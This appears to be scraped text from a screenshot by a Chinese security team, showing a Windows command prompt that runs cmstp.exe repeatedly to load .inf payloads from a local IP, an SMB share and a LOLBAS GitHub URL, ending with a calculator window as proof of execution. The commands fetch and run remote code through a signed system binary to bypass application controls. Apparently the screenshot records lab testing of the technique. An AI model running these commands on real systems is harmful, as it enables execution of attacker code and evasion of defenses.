 C:\Windows\system32\cmd.exe
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni /s http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni /s https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf
C:\test>cmstp.exe /ni https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf
C:\test>cmstp.exe /ni https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe \\10.211.55.28\test\cmstp.inf
C:\test>cmstp.exe /ni /s  \\10.211.55.28\test\cmstp.inf
C:\test>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Tide安全团队